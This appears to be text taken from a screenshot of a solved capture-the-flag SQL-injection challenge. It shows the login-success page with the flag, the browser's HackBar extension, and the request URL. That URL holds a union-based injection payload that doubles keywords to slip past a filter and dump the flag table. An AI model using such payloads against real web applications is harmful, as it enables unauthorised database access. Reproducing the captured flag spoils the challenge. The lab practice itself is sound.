 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello flag{5a754407-a417-435f-96ae-b4636051501d}!
Your password is '3'
Syclover @ cl4y
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://7c5eccde-1444-46d0-ac2b-4bc7cb0080f1.node5.buuoj.cn:81/check.php
?username=admin
&password=1' ununionion seselectlect 1,(seselectlect group_concat(flag) frfromom ctf.Flag ),3 %23
Use POST method MODIFY HEADER
Name Value
DNT 1
Name Value